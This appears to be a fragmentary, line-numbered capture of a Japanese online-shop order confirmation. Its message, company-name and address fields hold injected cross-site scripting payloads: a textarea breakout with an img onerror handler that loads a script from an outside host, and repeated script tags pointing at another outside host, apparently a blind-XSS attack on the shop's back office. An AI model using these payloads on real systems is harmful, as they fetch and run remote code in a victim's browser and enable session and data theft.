 13 ご注文番号
14 お支払い合
15 お支払い方
16 メッセージ：プライバシーパッケージ&lt;/tExtArEa&gt;&#039;&quot;&gt;&lt;img src onerror=s=createElement(&#039;script&#039
;);body.appendChild(s);s.src=&#039;//xf6.site/A&#039;&gt;↓
17 ↓
18 ↓
- 省略 -
39 *************************************************↓
40 □ご注文者情報↓
41 *************************************************↓
42 お名前□：
43 フリガナ：
44 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt↓
45 電話番号：
46 FAX番号 ：
47 ↓
48 メールアドレス：
49 ↓
50 *************************************************↓
51 □配送情報↓
52 *************************************************↓
53 ↓
54 ◎お届け先↓
55 お名前□：
56 フリガナ：
57 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
58 郵便番号：
59 住所□□：sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
60 電話番号：↓